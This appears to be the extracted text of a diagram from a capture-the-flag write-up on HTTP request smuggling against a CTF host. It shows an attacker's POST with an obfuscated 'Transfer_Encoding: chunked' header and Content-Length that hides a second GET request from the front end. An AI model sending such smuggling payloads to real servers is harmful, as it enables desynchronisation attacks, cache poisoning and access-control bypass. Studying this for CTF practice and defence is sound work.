 ctf.reconfig.io
Attacker (me)
Front
end
Back
end
POST / HTTP/1.1
Transfer_Encoding: chunked
Host: ctf.reconfig.io
Content-Length: 35
0
Response to POST /
???
Response to GET /robots.txt
GET /robots.txt HTTP/1.1
Host: ctf.reconfig.io
<end>